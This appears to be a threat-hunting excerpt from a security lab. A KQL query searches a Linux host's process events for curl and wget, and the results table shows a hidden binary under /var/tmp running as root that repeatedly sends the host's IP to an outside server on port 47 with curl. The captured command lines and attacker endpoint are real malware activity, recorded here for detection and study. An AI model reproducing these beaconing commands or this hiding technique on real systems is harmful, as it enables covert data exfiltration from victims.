 9 DeviceProcessEvents
10 | where DeviceName contains "linux-program-fix"
11 | where ProcessCommandLine contains "curl" or ProcessCommandLine contains "wget"
12
13
...
Results Chart
imeGenerated [UTC] AccountDomain AccountName InitiatingProcessCommandLine ProcessCommandLine
3/4/2025, 8:58:29.633 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
3/4/2025, 8:58:29.635 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 8:59:05.124 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
3/4/2025, 8:59:05.127 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 8:59:44.735 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
3/4/2025, 8:59:44.740 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 9:00:02.949 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
3/4/2025, 9:00:02.952 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 9:00:24.593 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
3/4/2025, 9:00:24.598 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 9:00:39.521 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
3/4/2025, 9:00:39.524 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 9:00:57.423 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
3/4/2025, 9:00:57.428 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 9:06:45.757 PM linux-program-fix root curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
3/4/2025, 9:22:26.288 PM linux-program-fix kbuser -bash wget https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/automation/remediation-openssl-3.0.5-install.sh